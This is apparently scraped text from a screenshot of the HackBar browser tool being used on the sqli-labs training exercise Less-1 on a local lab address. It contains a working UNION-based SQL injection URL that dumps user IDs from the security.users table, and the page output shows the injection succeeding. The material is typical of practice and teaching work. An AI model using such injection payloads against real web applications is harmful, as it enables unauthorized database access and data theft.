 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
http://192.168.1.188:32771/sql/Less-1/?id=1' and 1=2 union select 1,(SELECT+GROUP_CONCAT(id+SEPARATOR+',')+FROM+security.users),3 -- -
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:1,2,3,4,5,6,7,8,9,10,11,12,14
Your Password:3
SQLI DUMB SERIES-1
ChaMd5安全团队